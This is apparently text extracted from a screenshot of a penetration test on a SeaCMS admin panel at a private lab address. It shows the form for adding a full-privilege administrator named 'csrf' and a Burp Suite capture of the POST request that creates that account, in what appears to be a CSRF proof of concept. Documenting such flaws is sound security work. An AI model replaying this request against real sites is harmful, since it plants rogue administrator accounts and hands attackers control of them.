 172.16.1.45/seacms/upload/houtai/#
Welcome to tengine! 百度 nessus SQLMAP XSS绕过 常用网址
首页 数据 模板 生成 用户
后台首页 » 管理员 » 系统管理员设置
管理员管理
ID 用户名 最近登录时间
1 admin 2018-08-28 14:39:35
全选 反选 批量删除
添加管理员
用户名： csrf
密码： ●●●● *
密码确认： ●●●● *
管理员级别： 系统管理员(拥有全部权限)
添加管理员 返 回
Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extende
Intercept HTTP history WebSockets history Options
Request to http://172.16.1.45:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /seacms/upload/houtai/admin_manager.php?action=add HTTP/1.1
Host: 172.16.1.45
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.16.1.45/seacms/upload/houtai/admin_manager.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Cookie: PHPSESSID=664b3tfoc4n2dnoakdeofg1ct1
Connection: close
Upgrade-Insecure-Requests: 1
username=csrf&pwd=csrf&pwd2=csrf&groupid=1